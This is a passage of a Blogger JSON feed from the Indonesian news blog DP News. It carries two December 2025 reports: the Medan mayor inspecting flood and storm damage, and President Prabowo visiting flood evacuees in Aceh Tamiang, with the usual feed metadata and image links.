Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EHujan deras disertai angin kencang kembali mengguyur Kota Medan mengakibatkan banjir dan warga mengungsi.Bahkan sebatang pohon pelindung di Jalan Imam Bonjol,Jumat (12\/12) malam menimpa sebuah mobil.Mendapat kabar tersebut,Walikota Rico Tri Putra Bayu Waas pun segera\u0026nbsp; ke lapangan untuk memantau dan mengoordinasikan penanganan di sejumlah titik terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Infobmkg Sumut menginformasikan prediksi bahwa,Sabtu(13\/12) Kota Medan salah satu daerah berpotensi hujan sedang dan lebat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat itu Rico instruksikan segera bereskan pohon tumbang dan evakuasi penumpang mobil tertimpa pohon.Ternyata,seorang ibu pemiluk mobil langsung disapa walikota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami langsung melakukan evakuasi dan pembersihan di sekitar lokasi kejadian. Yang terpenting, korban dalam kondisi baik dan tidak mengalami luka,” ujar Rico Waas di lokasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari Jalan Imam Bonjol, Rico Waas melanjutkan peninjauan ke Jalan Sumber Amal, Kelurahan Harjosari II, Kecamatan Medan Amplas. Di kawasan ini, debit air Sungai Batuan meningkat sehingga sejumlah warga kembali mengungsi ke Musala Baiturrahman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas berdialog dengan warga dan memastikan kebutuhan dasar para pengungsi terpenuhi. Ia juga menyusuri bantaran Sungai Batuan untuk melihat langsung kondisi aliran air.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini perlu menjadi perhatian Dinas Sumber Daya Air, Bina Marga, dan Bina Konstruksi agar segera dilakukan normalisasi, karena tadi malam debit air kembali naik,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,keterangan disampaikan Diskominfo Medan,walikota kemudian meninjau\u0026nbsp; kawasan Timbang Deli. Ia mendapati saluran drainase di wilayah tersebut dipenuhi sampah dan sedimentasi, yang berdampak hingga ke sejumlah titik drainase di bawah Flyover Amplas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemko Medan terus memantau perkembangan di lapangan dan menyiapkan langkah normalisasi dengan tetap berkoordinasi bersama Balai Besar Wilayah Sungai (BBWS) Sumatera II serta Pemerintah Kabupaten Deliserdang,” ujar Rico Waas.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/hujan-deras-guyur-kota-medanmobil.html","title":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s72-c\/IMG-20251213-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8036221152436272879"},"published":{"$t":"2025-12-12T16:47:00.007+07:00"},"updated":{"$t":"2025-12-12T16:48:22.579+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s768\/IMG-20251212-WA0091-768x512.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s320\/IMG-20251212-WA0091-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFoto: Presiden Prabowo Subianto mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh, meninjau posko kesehatan di wilayah terdampak bencana,Jumat(12\/12)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAceh,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto melakukan kunjungan kerja meninjau wilayah terdampak bencana pada Jumat(12\/12) dengan mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh. Helikopter yang membawa Kepala Negara tiba di Lapangan Sepak Bola Bima Patra Bukit Rata, Kabupaten Aceh Tamiang usai lepas landas dari Pangkalan TNI AU Soewondo, Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari helipad, Presiden beserta rombongan langsung menuju posko pengungsian di Jembatan Aceh Tamiang. Di sepanjang perjalanan, terlihat jelas jejak bencana yang menyisakan kerusakan di sejumlah titik, termasuk masih adanya endapan lumpur di badan jalan dan pepohonan yang mengering akibat terjangan banjir bandang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang sesuai janji saya, waktu itu Tamiang masih terputus ya. Terputus. Kapan sudah tembus? Berapa hari lalu? Seminggu lalu ya. Saya janji mau nengok beliau,” ucap Presiden.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di posko pengungsian, Presiden Prabowo disambut antusiasme anak-anak yang menyambut dengan nyanyian, “Selamat datang, Bapak.” Setelahnya Presiden Prabowo menuju posko kesehatan yang tengah memberikan layanan medis kepada warga terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada warga yang sedang berobat, Presiden pun menanyakan keluhan yang dirasakan dan mendoakan warga dapat sehat kembali. Tidak hanya itu, Kepala Negara juga berdialog bersama para tenaga kesehatan yang sedang bertugas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai meninjau posko kesehatan, Presiden kemudian meninjau kawasan pemukiman warga di bawah jembatan yang terdampak bencana. Dari titik ini, Presiden Prabowo melihat langsung rumah warga yang mengalami kerusakan dengan endapan lumpur yang tebal. Tidak hanya itu, potongan kayu, puing bangunan, serta barang-barang rumah tangga yang terseret arus air juga terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi tenda pengungsian, Kepala Negara disambut hangat oleh anak-anak yang menghampiri Presiden untuk bertemu dan berjabat tangan. Presiden pun membalas kehangatan anak-anak dengan memeluk, menggendong, bahkan mencium kening anak-anak. Ucapan terima kasih turut dilontarkan warga sebelum Presiden meninggalkan tenda pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, suasana kota di sekitar kawasan terdampak juga menjadi perhatian Presiden. Tanah liat yang mengering mengubah sebagian besar permukaan jalan menjadi berdebu, sementara lapisan debu tebal masih menempel di dinding rumah dan kendaraan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut mendampingi Presiden dalam peninjauan posko pengungsian di Aceh Tamiang yakni para menteri Kabinet Merah Putih, Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit Prabowo, Kepala BNPB Suharyanto, Kepala Badan Komunikasi Pemerintah Angga Raka Prabowo, Gubernur Aceh Muzakir Manaf, Bupati Aceh Tamiang Armia Pahmi. BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/presiden-prabowo-di-tenda-pengungsian.html","title":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s72-c\/IMG-20251212-WA0091-768x512.jpg","height":"72","width":"72"}}]}});